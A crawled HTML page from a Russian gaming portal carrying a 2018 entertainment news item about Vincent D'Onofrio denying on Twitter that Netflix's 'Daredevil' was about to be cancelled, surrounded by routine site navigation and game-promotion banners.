

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/zvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou/
body_size: 19175
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Звезда «Сорвиголовы» Винсент Д&#8217;Онофрио отрицает слухи о закрытии шоу &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fzvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fzvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/25461" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/10/zvezda-sorvigolovy-vinsent-donofrio-otricaet-sluhi-o-zakrytii-shou-2.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-25461 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-25461" class="post-25461 post type-post status-publish format-standard has-post-thumbnail  category-kino"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Звезда «Сорвиголовы» Винсент Д&#8217;Онофрио отрицает слухи о закрытии шоу</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Известие о смерти «Сорвиголовы» на Netflix, возможно, были сильно преувеличены. Потоковый сервис очень огорчил фанатов, объявив о закрытии двух проектов Marvel: «Железного кулака» и «Люка Кейджа». Учитывая то, что фанаты Marvel были обеспокоены возможным закрытием и других проектов от Marvel на Netflix – «Карателя», «Джессики Джонс» и «Сорвиголовы» &#8212; также могут оказаться в незавидном положении, и некоторые социальные данные, похоже, предполагают, что их беспокойство было обснованным<em><strong>. В Твиттере фанат, призывающий Винсента Д'Онофрио выступить против Человека-паука в исполнении Тома Холланда в киновселенной Marvel, получил в ответ комментарий другого фаната, предположившего, что «Сорвиголову» Marvel вот-вот закроют, на что Д'Онофрио <a href="https://twitter.com/vincentdonofrio/status/1056564672776888320">просто ответил: «Нет»</a>.</strong></em></p><figure id="attachment_25468" aria-describedby="caption-attachment-25468" style="width: 798px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-25468 size-full lazyload" src="[data-uri]" alt="Кадр из сериала &quot;Сорвиголова&quot;" width="798" height="447" sizes="(max-width: 798px) 100vw, 798px" data-src="http://wot-info.ru/wp-content/uploads/2018/10/zvezda-sorvigolovy-vinsent-donofrio-otricaet-sluhi-o-zakrytii-shou.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/zvezda-sorvigolovy-vinsent-donofrio-otricaet-sluhi-o-zakrytii-shou.jpg 798w, https://wot-info.ru/wp-content/uploads/2018/10/zvezda-sorvigolovy-vinsent-donofrio-otricaet-sluhi-o-zakrytii-shou-300x168.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/10/zvezda-sorvigolovy-vinsent-donofrio-otricaet-sluhi-o-zakrytii-shou-768x430.jpg 768w"><meta itemprop="width" content="798"><meta itemprop="height" content="447"></span><figcaption id="caption-attachment-25468" class="wp-caption-text"><em>Кадр из сериала &#171;Сорвиголова&#187;</em></figcaption></figure><p><em>Похоже, что актера не особо беспокоит возможность отмены «Сорвиголовы» на потоковом сервисе. Подобное поведение Д'Онофрио может объясняться тем, что ему известно о возобновлении шоу, или он попросту знает, что проект не закроют.</em> В общем, его ответ неясен. <a href="http://wot-info.ru/zheleznyj-kulak-netflix-zakryl-serial-3-sezona-ne-budet/">«Железный кулак» стал первым сериалом Marvel</a>, который закрыл Netflix.</p><p>Через неделю оказалось, что та же судьба постигла и «<a href="http://wot-info.ru/netflix-zakryvaet-marvel-television-ljuka-kejdzha-3-sezona-ne-budet/">Люка Кейджа»</a>. Причем, стоит заметить, что заявления о закрытии были практически идентичными, не считая замены названий закрываемых сериалов.</p><figure id="attachment_25467" aria-describedby="caption-attachment-25467" style="width: 802px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-25467 size-full lazyload" src="[data-uri]" alt="Кадр из сериала &quot;Сорвиголова&quot;" width="802" height="449" sizes="(max-width: 802px) 100vw, 802px" data-src="http://wot-info.ru/wp-content/uploads/2018/10/zvezda-sorvigolovy-vinsent-donofrio-otricaet-sluhi-o-zakrytii-shou-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/zvezda-sorvigolovy-vinsent-donofrio-otricaet-sluhi-o-zakrytii-shou-3.jpg 802w, https://wot-info.ru/wp-content/uploads/2018/10/zvezda-sorvigolovy-vinsent-donofrio-otricaet-sluhi-o-zakrytii-shou-3-300x168.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/10/zvezda-sorvigolovy-vinsent-donofrio-otricaet-sluhi-o-zakrytii-shou-3-768x430.jpg 768w"><meta itemprop="width" content="802"><meta itemprop="height" content="449"></span><figcaption id="caption-attachment-25467" class="wp-caption-text"><em>Кадр из сериала &#171;Сорвиголова&#187;</em></figcaption></figure><p>Некоторые фанаты задумались на тему того, не стала ли отмена проектов первым шагом в перемещении проектов Marvel на новый потоковый сервис Disney. Другие же размышляют над тем, стоит ли рассчитывать, что Люк Кейдж и Дэнни Рэнд могут вернутся в качестве тандема в новом сериале «Герои по найму».</p><p>Как Вы считаете, стоит ли на самом деле переживать о судьбе «Сорвиголовы»? Действительно ли проект находиться в беде? Поделитесь с нами своим мнением в комментариях!</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fzvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fzvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%B2%D0%B5%D0%B7%D0%B4%D0%B0+%C2%AB%D0%A1%D0%BE%D1%80%D0%B2%D0%B8%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B%C2%BB+%D0%92%D0%B8%D0%BD%D1%81%D0%B5%D0%BD%D1%82+%D0%94%26%238217%3B%D0%9E%D0%BD%D0%BE%D1%84%D1%80%D0%B8%D0%BE+%D0%BE%D1%82%D1%80%D0%B8%D1%86%D0%B0%D0%B5%D1%82+%D1%81%D0%BB%D1%83%D1%85%D0%B8+%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B8+%D1%88%D0%BE%D1%83&url=https%3A%2F%2Fwot-info.ru%2Fzvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fzvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%B2%D0%B5%D0%B7%D0%B4%D0%B0+%C2%AB%D0%A1%D0%BE%D1%80%D0%B2%D0%B8%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B%C2%BB+%D0%92%D0%B8%D0%BD%D1%81%D0%B5%D0%BD%D1%82+%D0%94%26%238217%3B%D0%9E%D0%BD%D0%BE%D1%84%D1%80%D0%B8%D0%BE+%D0%BE%D1%82%D1%80%D0%B8%D1%86%D0%B0%D0%B5%D1%82+%D1%81%D0%BB%D1%83%D1%85%D0%B8+%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B8+%D1%88%D0%BE%D1%83%20https%3A%2F%2Fwot-info.ru%2Fzvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%B2%D0%B5%D0%B7%D0%B4%D0%B0+%C2%AB%D0%A1%D0%BE%D1%80%D0%B2%D0%B8%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B%C2%BB+%D0%92%D0%B8%D0%BD%D1%81%D0%B5%D0%BD%D1%82+%D0%94%26%238217%3B%D0%9E%D0%BD%D0%BE%D1%84%D1%80%D0%B8%D0%BE+%D0%BE%D1%82%D1%80%D0%B8%D1%86%D0%B0%D0%B5%D1%82+%D1%81%D0%BB%D1%83%D1%85%D0%B8+%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B8+%D1%88%D0%BE%D1%83%20https%3A%2F%2Fwot-info.ru%2Fzvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fzvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou%2F&text=%D0%97%D0%B2%D0%B5%D0%B7%D0%B4%D0%B0+%C2%AB%D0%A1%D0%BE%D1%80%D0%B2%D0%B8%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B%C2%BB+%D0%92%D0%B8%D0%BD%D1%81%D0%B5%D0%BD%D1%82+%D0%94%26%238217%3B%D0%9E%D0%BD%D0%BE%D1%84%D1%80%D0%B8%D0%BE+%D0%BE%D1%82%D1%80%D0%B8%D1%86%D0%B0%D0%B5%D1%82+%D1%81%D0%BB%D1%83%D1%85%D0%B8+%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B8+%D1%88%D0%BE%D1%83"></span></div><meta itemprop="author" content="Екатерина Савицкая"><meta itemprop="datePublished" content="2018-10-30T13:14:59+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/zvezda-sorvigolovy-vinsent-d-onofrio-otricaet-sluhi-o-zakrytii-shou/" content="Звезда «Сорвиголовы» Винсент Д&#8217;Онофрио отрицает слухи о закрытии шоу"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2018-10-30T13:14:59+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-29124" class="post-card post-card-related post-29124 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер фильма &quot;Мстители: Финал&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/">«Мстители: Финал» ожидание и реальность</a></div></header><div class="post-card__content">Что ж, вот и состоялась столь долгожданная премьера кинофильма «Мстители: Финал», и настало время</div></div><div id="post-27537" class="post-card post-card-related post-27537 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Ривердэйл&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-768x433.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/">«Ривердэйл»: Скит Ульрих дразнит фанатов новыми подробностями о маме Джагхеда</a></div></header><div class="post-card__content">«Ривердэйл», возможно, уже полон событий, с загадочным культом, ритуальными жертвоприношениями, связанными со странной ролевой</div></div><div id="post-27524" class="post-card post-card-related post-27524 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Халк воюет с Беннером" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/">«Мстители 4»: фан-постер показывает, как Халк вырывается из брони Тони Старка</a></div></header><div class="post-card__content">Это был один их самых ожидаемых моментов «Мстителей: Войны бесконечности», которого мы так и</div></div><div id="post-27511" class="post-card post-card-related post-27511 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер сериала &quot;Титаны&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/">«Титаны»: вышел трейлер к 8 эпизоду 1 сезона «Донна Трой»</a></div></header><div class="post-card__content">После того, как на днях мы посмотрели новую серию «Титанов» под названием «Больница», DC</div></div><div id="post-27494" class="post-card post-card-related post-27494 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/"><img width="243" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Наследие&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 243px) 100vw, 243px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg 762w, https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3-300x173.jpg 300w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/">«Наследие»: выпущен синопсис и фото к 6 серии 1 сезона</a></div></header><div class="post-card__content">Фанаты сериала «Наследие», который транслируется на The CW, с нетерпением ждут, когда выйдет пятая</div></div><div id="post-27463" class="post-card post-card-related post-27463 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Блондинка Черная Вдова" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/">«Мстители 4»: фанат считает, что Черная Вдова пожертвует собой</a></div></header><div class="post-card__content">Тем временем, пока остальные поклонники строят теории относительно судьбы Капитана Америки и Стива Роджерса,</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" 